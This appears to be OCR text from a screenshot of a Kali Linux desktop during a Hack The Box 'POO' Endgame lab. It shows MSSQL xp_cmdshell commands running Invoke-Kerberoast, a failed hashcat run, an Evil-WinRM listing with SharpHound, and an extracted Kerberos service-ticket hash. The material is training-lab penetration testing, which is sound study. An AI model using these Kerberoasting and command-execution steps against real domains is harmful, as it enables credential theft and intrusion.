 File Machine View Input Devices Help
Applications Places
Jan 10 08:15
kali@kali: ~/Tools
kali@kali: ~/Desktop/HTB/Endgames/POO 94x22
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)>
SQL (-@master)>
SQL (-@master)>
SQL (-@master)>
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)> xp_cmdshell powershell -c C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output
hashcat
SQL (-@master)> xp_cmdshell powershell -c C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output
hashcat
SQL (-@master)> Traceback (most recent call last):
File "/home/kali/.local/bin/mssqlclient.py", line 99, in <module>
shell.cmdloop()
File "/usr/lib/python3.11/cmd.py", line 126, in cmdloop
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
OpenCL API (OpenCL 3.0 PoCL 4.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.
, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================
=============================================================
* Device #1: cpu-penryn-AMD Ryzen 5 5600X 6-Core Processor, 2913/5890 MB (1024 MB al
ocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashfile 'hash.txt' on line 1 (304c0c90fbc6520610abbf378e2339d1): Separator unmatche
No hashes loaded.
Started: Wed Jan 10 08:11:52 2024
Stopped: Wed Jan 10 08:11:52 2024
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 34x18
d-r--- 12/12/2019 7:35 PM
Program Files
d----- 12/13/2019 4:01 AM
Program Files (x86)
d-r--- 12/12/2019 6:02 PM
Users
d----- 11/25/2021 9:36 PM
Windows
-a---- 1/10/2024 3:06 PM
46848 Invoke-Kerberoast.p
s1
-a---- 1/10/2024 2:57 PM
1342464 sharphound.exe
-a---- 1/10/2024 2:57 PM
1342464 Temp
*Evil-WinRM* PS C:\>
kali@kali: ~/Tools 136x18
SamAccountName : p00_hr
DistinguishedName : CN=p00_hr,CN=Users,DC=intranet,DC=poo
ServicePrincipalName : HR_peoplesoft/intranet.poo:1433
NULL
TicketByteHexStream :
Hash : $krb5tgs$23$*p00_adm$intranet.poo$cyber_audit/intranet.poo:443*$A61E7C61B76728610188E77992FCB133
$47D9CDF71051F85D43EF37E51C68426FE521F3769B6E5964504C37B83862431B77D34EA99D6E14C443ADB739B78276B
5C4F623A4CCDDCD3BB0E6B7C9B00B130F69D8C2D75F87FBF76217977F5B4646CA0C9F06BFC75FA15EA7D60024F908B4C
1B2C35E9539A3389EC849A38C93557CB97C959D66B65617468E8EC42DCC5881CF3FC831F7C77BA2C3D431FDFAB271B27